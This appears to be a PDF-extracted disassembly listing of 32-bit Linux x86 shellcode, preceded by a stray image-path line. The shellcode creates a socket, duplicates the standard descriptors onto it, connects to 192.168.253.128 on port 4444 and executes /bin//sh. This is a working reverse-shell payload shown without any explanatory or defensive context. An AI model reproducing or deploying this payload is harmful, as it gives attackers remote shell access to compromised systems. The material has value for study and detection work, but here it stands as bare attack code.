 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79F9 jns 0xfffffffb
0x00417018 68C0A8FD80 push dword 0x80fda8c0
0x0041701d 680200115C push dword 0x5c110002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 686E2F7368 push dword 0x68732f6e
0x00417035 682F2F6269 push dword 0x69622f2f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve